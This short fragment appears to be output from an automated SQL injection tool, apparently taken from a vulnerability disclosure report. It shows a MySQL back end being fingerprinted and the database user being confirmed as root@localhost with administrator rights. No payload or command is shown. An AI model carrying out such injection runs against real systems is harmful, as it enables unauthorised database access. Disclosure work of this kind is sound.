 ---
[09:49:21] [WARNING] changes made by tampering scripts
[09:49:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[09:49:21] [INFO] testing if current user is DBA
[09:49:21] [INFO] fetching current user
[09:49:21] [INFO] retrieved: root@localhost
current user is DBA:    True
[09:49:21] [INFO] fetched data logged to text files
www.wooyun.org